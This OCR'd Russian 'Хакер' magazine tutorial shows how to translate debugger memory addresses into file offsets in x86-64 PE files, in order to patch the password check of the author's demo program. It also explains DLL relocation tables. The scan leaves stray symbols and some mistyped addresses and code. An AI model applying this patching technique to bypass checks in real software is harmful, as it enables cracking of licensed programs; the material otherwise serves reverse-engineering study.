не туда.  $\blacksquare\blacksquare$ 



#### НАХОДИМ РЕАЛЬНЫЕ АДРЕСА ИНСТРУКЦИЙ В ИСПОЛНЯЕМЫХ ФАЙЛАХ X86-64

Юрий Язев Широко известен под

псевдонимом yurembo.

Программист, разработчик

видеоигр, независимый<br>исследователь. Старый автор

журнала «Хакер».

soft@gmail.c

Представь, что ты нашел с помощью отладчика адреса байтов, которые нужно изменить в программе, и обнаружил, что файле на диске таких адресов нет. Какие инструкции  $\overline{B}$ в таком случае править? Об этом и поговорим сегодня. По сути, нам предстоит разобраться, как процесс проецируется в виртуальное адресное пространство.

#### «Фундаментальные основы хакерства»

Перед тобой уже во второй раз обновленная версия цикла «Фундаментальные основы хакерства». В 2018 году текст Криса Касперски был переделан для соответствия новым версиям Windows и Visual Studio, а теперь обновлен с учетом отладки программ для 64-разрядной архитектуры.

Читай также улучшенные версии прошлых статей цикла:

Крис Касперски

редактор ВЗЛОМа. Также

известен под псевдонимами мыщъх, nezumi (яп. 鼠, мышь), n2k, elraton, souriz,

tikus, muss, farah, jardon,<br>KPNC.

Известный российский хакер. Легенда ][, ех-

1. Учимся анализировать программы для х86-64 с нуля 2. Используем отладчик для анализа 64-разрядных программ в Windows

Все новые версии статей доступны без платной подписки.



Цикл «Фундаментальные основы хакерства» со всеми обновлениями опубликован в виде книги, купить ее по выгодной цене ты можешь на сайте издательства «Солон-пресс».

Конечно, у нас есть дизассемблер, с помощью которого мы нашли эти адреса (подробнее об этом в статье «Учимся анализировать программы для х86-64 с нуля»). Это удалось во многом благодаря тому, что препарируемая нами программа очень маленькая и нам не составило труда разобраться в ее дизассемблированном листинге. А если бы исследуемая программа весила сотни мегабайт?

Также мы выяснили, что РЕ-файл может быть загружен по адресу, отличному от того, для которого он был создан (это свойство называется перемещаемостью), при этом система автоматически корректирует все ссылки на абсолютные адреса, заменяя их новыми значениями. В результате образ файла в памяти не будет соответствовать тому, что записано на диске. И это происходит после каждой перезагрузки системы, а порой даже перезапуска приложения. Всякий раз РЕ-файл помещается по новому адресу.

Вдобавок к этому если раньше (до «Висты») системный загрузчик мог перемещать только DLL (в то же время, если ему не удавалось разместить в памяти по заданным адресам .exe, Windows выдавала ошибку загрузки модуля), то теперь исполняемые файлы тоже подвержены перемещению.

Между тем ошибка загрузки модуля происходила довольно редко, потому что, как мы прекрасно знаем, для каждого процесса Windows выделяет независимое виртуальное адресное пространство. Во времена 32-битной Windows это было 2 Гбайт ядерного пространства и 2 Гбайт пользовательского. То есть по факту для процесса выделялось только 2 Гбайт, а 2 Гбайт ядерного пространства были общими для всех процессов, к которым код из пользовательского режима доступа не имел.

При включении режима РАЕ пользовательскому пространству доставалось 3 Гбайт и, соответственно, 1 Гбайт — ядерному. РАЕ в процессорах х86 стал нужен для работы системы DEP, препятствующей выполнению кода в секции данных. DEP автоматически включена во всех более поздних процессорах. Если пользовательское пространство обособлено для конкретного процесса, то пространство ядра общее для всех привилегированных механизмов, выполняющихся в нулевом кольце.

Для х86-64 картина в целом аналогична. Адресное пространство заметно

увеличилось, теоретически до 16 Эбайт. Но так как современные процессоры фактически используют только 48 бит для адресации пространства, реально используется лишь малая часть: 8 Тбайт для пользовательского режима и 248 Тбайт для ядерного. Конечно, пока эти размеры кажутся заоблачными — примерно как 4 Гбайт в конце 1980-х!

Теперь, когда в общих чертах картина обрисована, можно двигаться дальше. Чтобы найти адрес нужной инструкции на диске, вкратце повторим последовательность действий из прошлой статьи. За прошедшее время ты наверняка перезагрузил компьютер, поэтому адреса в памяти изменились.

Сначала воспользуемся утилитой dumpbin из штатной поставки Visual Studio, на этот раз с ее помощью найдем базовый адрес модуля - тот, с которым работают Hiew (или другой шестнадцатеричный редактор) и дизассемблер:

#### dumpbin /headers passcompare1.exe OPTIONAL HEADER VALUES

140000000 image base (0000000140000000 to 0000000140007FFF)

Натравим отладчик на подопытную программу. Определим адрес загрузки модуля приложения в памяти (в твоем случае результаты будут другими):

#### 0:000> lmf m passcompare1

 $\cdots$ 



Далее нам нужно найти адрес инструкции, которую надо изменить. Для этого первым делом ищем расположение эталонного пароля (он находится в секции .rdata), поэтому воспользуемся командой !dh passCompare1, которая выведет сведения о секциях. Сложим адрес загрузки модуля и виртуальный адрес секции .rdata.

Таким образом, в моем случае секция .rdata начинается с адреса 0x7F-F7159B2000. Немного прокрутив вывод отладчика вниз, я вижу, что пароль располагается по адресу 0x7ff7159b2280. Теперь нам нужен адрес расположения инструкции в памяти. Не напрягая мозг, легким движением руки поставим бряк на пароль: ba r4 7ff7159b2280. Продолжим отладку и введем любой пароль, после всплытия отладчика по команде **gu** сделаем выход из текущей функции. Мы попадаем на сравнивающую инструкцию TEST EAX, ЕАХ, которую нам надо заломить, а слева в первом столбце видим ее адрес: 0x7ff7159b10c3. Если попробовать найти его в файле, то Hiew скажет, что такой адрес отсутствует.

Но теперь, когда есть все необходимые значения, нетрудно посчитать, что адрес 0x7ff7159b10c3 будет соответствовать адресу

#### адрес инструкции в файле на диске == адрес инструкции в памяти -(адрес загрузки модуля - базовый адрес модуля):

 $0x7ff7159b10c3 - (0x7ff7159b0000 - 0x140000000) = 0x7ff7159b10c3 -$ 7FF5D59B0000 == 1400010C3

Для проверки заглянем в дизассемблерный листинг и с удовлетворением обнаружим, что это как раз тот адрес, инструкцию по которому мы правили:

test 00000001400010C3: 85 C0 eax, eax je 00000001400010C5: 74 58 000000014000111F

Все верно, посмотри, как хорошо это совпадает с дампом отладчика:

00007ff7`159b10c3 85c0 test eax, eax

passCompare1!main+0xaf (7ff7159b111f) 00007ff7`159b10c5 7458 je

Следующим действием заломим программу. Это мы уже проходили в третьем шаге первой статьи. Ничего нового непосредственно во взломе не появилось, мы нашли адрес, а процедура кряка такая же: запускаем Hiew - и в бой.

#### ПЕРЕМЕЩАЕМОСТЬ DLL

Под занавес прошлой статьи мы упомянули, что в старых версиях Windows можно было загрузить один и тот же модуль .ехе два раза, представив его в виде DLL. Однако сейчас этот трюк не прокатывает, собственно, он и не нужен, поскольку, как мы увидели в предыдущем разделе, Windows свободно перемещает в памяти загруженный модуль .ехе относительно заранее определенных адресов. Теперь давай разберемся, как обстоят дела с динамическими библиотеками.

Для разнообразия следующие примеры откомпилируем для платформы IA-32. На самом деле 32-битных приложений разработано так много, что их придется анализировать еще много лет.

В том случае, когда адрес загрузки DLL заранее неизвестен, системный загрузчик корректирует непосредственные смещения в соответствии с выбранным базовым адресом загрузки. Это несколько замедляет загрузку приложения, но зато не ухудшает быстродействие самой программы.

Единственная проблема - как отличить действительные непосредственные смещения от констант, совпадающих с ними по значению? Не дизассемблировать же, в самом деле, DLL, чтобы разобраться, какие именно ячейки в ней необходимо «подкрутить»? Верно, куда проще перечислить их адреса в специальной таблице, расположенной непосредственно в загружаемом файле и носящей гордое имя «таблицы перемещаемых элементов». За ее формирование отвечает компоновщик.

Чтобы познакомиться с ней поближе, откомпилируем и изучим следующий пример:

fixupdemo.c:

declspec(dllexport) void meme(int x)

 $\overline{\mathcal{E}}$ static int a=0x666;  $a=x;$ 

 $\}$ 

Откомпилируем командой с1 fixupdemo.c /LD и тут же дизассемблируем его:

DUMPBIN /DISASM fixupdemo.dll > fixupdemo-disasm.txt DUMPBIN /SECTION: .data /RAWDATA fixupdemo.dll > fixupdemo-data.txt



00 . . . . . . . . . . . . . . . . 

00 . . . . . . . . . . . . . . . . . 10006030: 66 06 00 00 E3 11 00 10 FF FF FF FF 00 00 00 00  $f...a...$  $yyyy...$ 

Судя по коду, запись содержимого ЕАХ всегда происходит в ячейку 0х10006030. Но не торопись с выводами! Давай посмотрим содержимое таблицы перемещаемых элементов:

DUMPBIN /RELOCATIONS fixupdemo.dll > fixupdemo-relocations.txt



Таблица перемещаемых элементов-то не пуста! И первая же ее запись указывает на ячейку 0х100001007, полученную алгебраическим сложением смещения 0х7 с RVA-адресом 0х1000 и базовым адресом загрузки 0х10000000 (получи его с помощью DUMPBIN самостоятельно). Смотрим - ячейка 0x100001007 принадлежит инструкции MOV [0x10006030], EAX и указывает на самый старший байт непосредственного смещения. Вот это самое смещение и корректирует загрузчик в ходе подключения динамической библиотеки (разумеется, если в этом есть необходимость).

Желаешь проверить? Пожалуйста, создадим две копии одной DLL (например, с помощью команды сору fixupdemo.dll fixupdemo2.dll) и загрузим их поочередно следующей программой:



Сразу же из командной строки откомпилируем: c1 fixupload.c. Поскольку по одному и тому же адресу две различные DLL не загрузишь

(откуда же системе знать, что это одна и та же DLL!), загрузчику приходится прибегать к ее перемещению. Загрузим откомпилированную программу в отладчик и установим точку останова на функцию LoadLibraryA командой bp KernelBase!LoadLibraryA.

К слову, команда **bp** позволяет установить точку останова по адресу, определенному функцией. Установка точки останова на первую команду необходима, чтобы пропустить startup-код и попасть в тело функции main. Как легко убедиться, исполнение программы начинается отнюдь не с main, а со служебного кода, в котором очень легко утонуть. Но откуда взялась загадочная буква А на конце имени функции? Ее происхождение тесно связано с введением в Windows поддержки уникода.

Применительно к LoadLibrary - теперь имя библиотеки может быть написано на любом языке. Звучит заманчиво, но не ухудшает ли это производительность? Разумеется, ухудшает, еще как! В большинстве случаев вполне достаточно старой доброй кодировки ASCII. Так какой же смысл бросать драгоценные такты процессора на ветер? Ради производительности было решено поступиться размером, создав отдельные варианты функций для работы с уникодом и ASCII-символами. Первые получили суффикс W (от Wide — широкий), а вторые — A (от ASCII). Эта тонкость скрыта от прикладных программистов. Какую именно функцию вызывать - **W** или **A**, решает компилятор, но при работе с отладчиком необходимо указывать точное имя функции - самостоятельно определить суффикс он не в состоянии. Камень преткновения в том, что некоторые функции, например **ShowWindows**, вообще не имеют суффиксов - ни А, ни W - и их библиотечное имя совпадает с каноническим. Как же быть?

Самое простое - заглянуть в таблицу импорта препарируемого файла и отыскать там нужную функцию. Например, применительно к нашему случаю:

>DUMPBIN /IMPORTS fixupload.exe > fixupload-imports.exe

 $\dddot{\bullet}$  . 175 GetVersionExA 1C2 LoadLibraryA CA GetCommandLineA 174 GetVersion 7D ExitProcess 29E TerminateProcess F7 GetCurrentProcess  $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 



Developer Command Prompt for VS2017 с введенными командами

Из приведенного выше фрагмента видно, что LoadLibrary все-таки имеет суффикс A, а вот функции ExitProcess и TerminateProcess не имеют суффиксов, поскольку вообще не работают со строками.

Но вернемся к нашим баранам, от которых нам пришлось так далеко отойти. Итак, мы поставили бряк на LoadLibraryA и продолжили выполнение программы, она моментально снова останавливается на точке останова.

ng Settings Source Assembly Local



Содержимое отладчика в момент останова на функции LoadLibraryA

Нажимаем сочетание Shift-F11 для выхода из LoadLibraryA (анализировать ее, в самом деле, ни к чему) и оказываемся в легко узнаваемом теле функции  $main:$ 

